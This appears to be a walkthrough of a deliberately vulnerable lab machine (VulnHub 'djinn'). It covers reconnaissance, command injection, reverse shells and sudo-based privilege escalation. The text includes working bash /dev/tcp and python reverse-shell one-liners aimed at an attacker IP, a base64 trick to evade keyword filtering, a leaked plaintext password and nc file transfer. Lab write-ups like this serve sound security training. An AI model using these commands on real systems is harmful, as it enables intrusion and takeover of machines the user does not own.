Target Machine Difficulty: Medium
Flag Count: 2
Tools and Vulnerability Information#
- netdiscover
- nmap
- gobuster
- FTP anonymous login to download files
- echo's bash and python reverse shell
- nc connect to specified IP for solving scripts
- sudo -l to view current user permissions
- .pyc file decompilation
- input() function vulnerability
- nc file transfer
0x01 Information Gathering#
Scanning the Target Machine#
Use the -r parameter of netdiscover to scan 192.168.1.0/16 or check the router management interface for wired connected devices to get the target machine's IP.
nmap scans for host and port information:
nmap -sS -A -n -T4 -p- 192.168.1.7

The ftp service on port 21 seems to allow anonymous login, as nmap directly provided the file contents after connecting via ftp.
Let's connect via ftp and check the contents of these three files:
Connect to the ftp server using the command ftp ip, with the username as anonymous: anonymous, and just hit enter for the password to log in.

Use mget *.* to download all files, it will confirm if you want to download, just hit enter, or you can directly use cat in the ftp interactive shell to view:

The information obtained seems to be a username and password, and it hints that 1337 is a game.
The ssh port status is filtered, so we won't bother with that.
In addition, there are ports 1337 and 7331.
The fingerprint information for port 1337 states:
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift
It is suspected to be a common CTF operation where nc connects and bounces back math questions, similar to the information we obtained above.
If I have time later, I will provide a script.
The information scanned from 7331 includes http-server-header and http-title fields, suggesting that the http service is running on this port.
Let's take a look, and indeed it is:
Scanning for Vulnerability Information#
nmap scans for vulnerability information:
cd /usr/share/nmap/scripts/
git clone https://github.com/vulnersCom/nmap-vulners
nmap --script nmap-vulners -sV 192.168.1.7
Nothing exploitable found.
Scanning Paths#
From the previous scan, we know that the web service is not on the default 80 port but on 7331, so remember to change it when scanning.
gobuster scans paths:
gobuster dir -u http://192.168.1.7:7331/ -s 200,301,302 -t 50 -q -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.html,.zip
The dirbuster dictionary can be downloaded from the original dirbuster package, then move the dictionary into this directory:
wget https://nchc.dl.sourceforge.net/project/dirbuster/DirBuster%20%28jar%20%2B%20lists%29/1.0-RC1/DirBuster-1.0-RC1.tar.bz2
tar -jxf DirBuster-1.0-RC1.tar.bz2
cd DirBuster-1.0-RC1/ && mkdir /usr/share/wordlists/dirbuster/ && mv *.txt /usr/share/wordlists/dirbuster/

Two directories /wish and /genie were found, accessing ip:7331/wish as follows:

After entering something randomly, it redirects to ip:7331/genie?name= followed by the executed command, suggesting a system command injection vulnerability exists here.
0x02 Website Identity Getshell#

Since we can execute system commands, let's directly nc back a shell.
Quickly start a listener in msf: handler -H 192.168.1.11 -P 3333 -p cmd/unix/reverse_bash

Enter nc -t -e /bin/bash 192.168.1.11 3333 in ip:7331/wish.
The result redirects to genie?name=Wrong+choice+of+words, indicating that keywords are blocked.
Use burpsuite to probe the blocked keywords.
- Testing
lsreveals the files and directories in the website root as follows (%0A is the URL encoding for newline): - app.py
- app.pyc
- static/
- templates/

ls -lah also runs normally, indicating that spaces are not blocked.

whoami returns the result www-data.
uname -a reveals that this is an Ubuntu machine:
echo whoami can be executed, so I try using:
bash -i >& /dev/tcp/192.168.1.11/3333 0>&1
bash -iindicates to create an interactive bash environment.0>&1combines standard input with standard output and redirects it to the previous standard output.
Alternatively, you can use python to reverse the shell as well:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.11",3333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
Encrypt the above command with base64 and then input the following command in burp:
echo encrypted_content | base64 -d | bash
Note that due to encoding differences between executing on the webpage and in burp, it is recommended to URL encode spaces and plus signs if executing in burp.
After testing, it was found that python can successfully reverse the shell.
0x03 Ordinary User Getshell#

After obtaining the shell of the website execution user, the first step is to check the current directory files:
As with the results intercepted earlier using burp, checking /etc/passwd reveals two users sam and nitish.
However, there are no permissions to view the files in their user directories.
So, I return to the website root directory and check the contents of the app.py file:

The general content is the function code that intercepted us earlier, and in addition, we obtain the following information:
/home/nitish/.dev/creds.txt
Check this file:

Obtained the password for the nitish account: p4ssw0rdStr3r0n9. Remember to enable a standard tty before logging in:
python -c 'import pty; pty.spawn("/bin/bash")'

In the nitish user directory, the first flag is obtained.
0x04 Privilege Escalation to Root#
Check which sudo commands the current user can execute:

The current nitish account can execute the genie script of the sam user without a password.
Let's take a look at how to use genie:

There is a -p parameter that can provide us with a shell, so let's try:
sudo -u sam genie -p "/bin/sh"

Neither the -e nor -p parameters worked, so I used the strings command to view the contents of /usr/bin/genie.
Eventually, I found out there is another parameter -cmd, and executed the command to obtain sam's shell:
sudo -u sam /usr/bin/genie -cmd id

The current account successfully switched to sam, so let's see what commands sam can execute with sudo:

sam can execute the lago script, let's run it and see:
First one: Be naughty:

Not much use, the second one: Guess the number:

A one percent chance, seems easier than port 1337, and the input() in python has a vulnerability.
Third one: Read some damn files.

Can read files, but need to know the path, fourth one: Work:
Not much use either, let's try guessing the number, but instead of entering a number, I input something else:

I found that after entering num, I could view the /root directory, executing /root/proof.sh to obtain the root flag.

0x05 Reason for Getting Shell Decryption#
We purely stumbled upon this, but it should actually be to find the compiled file of the python file, pyc.
pycis a binary file generated by compiling a Python file.
Then decompile it back to the original .py file, and then look for the input vulnerability, common examples are as follows:

This means that there was no input character validation, and it was processed directly as a string, equal to outputting the result if the set string is matched.
So when we input num, it successfully indicates that the function code for Guess the number is likely written like this:
def guess_the_number():
input_number = input("Choose a number between 1 to 100:\nEnter your number:")
if num == input_number:
return True
I will try to decompile it to see if it matches, checking the sam user directory:

Found a .pyc file, let's try to decompile it into a .py file.
First, transfer it to the attacking machine, using nc.
The target machine opens a listening port and transfers the file: nc -lvp 3456 < .pyc.
The target machine connects to the attacking machine and receives the file: nc 192.168.1.6 3456 > .pyc.


After waiting a few seconds, just end it on the attacking machine with ctrl+c.
Then we use uncompyle6 to decompile the .pyc, which is the successor to uncompyle2.
uncompyle2 focuses only on python2.7, although sometimes its accuracy is higher than uncompyle6.
However, in most cases, uncompyle6 has higher accuracy, and it is almost no longer maintained.
uncompyle6 supports almost all python versions you can see, installation is as follows:
proxychains git clone https://github.com/rocky/python-uncompyle6
cd python-uncompyle6/
pip install -e .
python setup.py install
Installation is complete, decompile our .pyc:
uncompyle6 .pyc -o exp.py

Indeed, it is similar to what I guessed earlier.
Reference Articles:
- VulnHub Target Machine Series Practical Tutorial
- Original Content | From 0 to 1 Target Machine Practical djnni
- Vulnerability in input() function – Python 2.x
End of Article.